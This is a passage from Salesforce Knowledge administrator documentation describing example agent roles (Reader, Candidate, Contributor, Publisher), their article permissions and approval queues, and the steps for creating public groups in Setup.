





To enable agents to perform their specific tasks, create [public groups](#page-2873-0) for each role and assign only the necessary [article actions](#page-2876-0) to those groups.

Example: Your Salesforce Knowledge agents are a mixture of different levels of job experience and expertise in the products and services your company offers. These examples outline four basic types of users and some of the permissions they need to perform their jobs.

#### **Scott: The Reader**

Scott Jackson is relatively new to the company, so he's a basic agent of the knowledge base. Currently, he has read-only access to articles, so he can search and view articles. Readers don't author or publish, so he won't belong to a public group or need to submit articles for approval. He needs the following permissions to perform his job.



### <span id="page-2869-0"></span>**Amber: The Candidate**

Amber Delaney is a candidate-level agent and can create and publish articles with statuses of either Work in Progress or Not Validated. If Amber works on an article with a different validation status, she must send it to a queue for approval before it's published.

Amber is part of the KCS Candidate public group and submits the articles she can't publish to the Publishing External queue. She needs the following permissions to perform her job duties.



#### **Anne: The Contributor**

As a contributor, Anne Murphy is a more advanced Knowledge user. She understands the standards for articles in the organization and can create articles and publish articles with Validated Internal status. She can also work on articles authored by other users if they have either Work in Progress or Not Validated statuses, and can change them to Validated Internal. Since she doesn't have permission to publish articles to an external audience, she must submit those customer-facing articles to the Publishing External queue.

Note: Article approvers require the "Manage Articles" permission and at least the "Read" permission on the article type  $\mathbb{Z}$ associated with articles they review. These permissions let them access the article in a draft state. Without these permissions, approvers can reassign but not approve articles.

Anne is a member of the Contributor public group and she needs the following permissions to perform her job duties.





#### **Pat: The Publisher**

Pat Brown is Knowledge domain expert and is responsible for reviewing and publishing articles to an external audience. He is a member of the Publisher public group. Pat also belongs to the Publishing External queue. He needs the following permissions to perform his job duties.





### **How they all work together**

Each user profile defines an agent's permission to perform different job duties and functions. To enable agents to perform these functions, you create [public groups](#page-2873-0) for each role and assign only the necessary [article actions](#page-2876-0) to that group. The criteria you create in the [approval process](#page-2875-0) defines which [validation status](#page-2877-0) can be automatically approved and published and which article must be approved and published by a domain expert.

For example, Anne, the Contributor, can create a Validated External article, but based on the article actions assigned to her public group, the approval process sends her article to Pat, the Publisher, to be published. Pat, as a Publisher, can publish his own articles without submitting them to a queue.

The following table lists the job functions that each role needs to perform on articles in the organization





#### SEE ALSO:

[Create Public Groups for Knowledge](#page-2873-0) [Create Knowledge Actions](#page-2875-0) [Assign Article Actions to Public Groups](#page-2876-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2873-0"></span>Create Public Groups for Knowledge

Salesforce Knowledge uses public groups as a way to assign users to specific tasks related to articles. When you assign article actions to a public group, you can grant users in that group the ability to do things like publish articles with a specified validation status. Public groups are also used in approval processes to manage the publishing workflow.

For example, when a member of the [Candidate](#page-2869-0) public group submits an article with the status Work in Progress for approval, it is automatically approved and published. If the same agent submits an article with Validated Internal status, it moves to the Publishing External queue to be reviewed before being published.

- **1.** From Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click **New**, or click **Edit** next to the group you want to edit.
- **3.** Enter the following information:



### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



### **4.** Click **Save**.

Note: When you edit groups, sharing rules are automatically reevaluated to add or remove access as needed. If these changes affect too many records at once, a message appears warning that the sharing rules aren't automatically reevaluated, and you must manually recalculate them.

Now [assign only the necessary actions](#page-2876-0) to your groups so the selected members can perform their tasks while keeping the integrity of your knowledge base.

#### SEE ALSO:

- [Create Knowledge Actions](#page-2875-0)
- [Assign Article Actions to Public Groups](#page-2876-0)
- [Knowledge Article Access](#page-2866-0)
- [Salesforce Knowledge Documentation Overview](#page-2820-0)
- [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

## <span id="page-2875-0"></span>Create Knowledge Actions

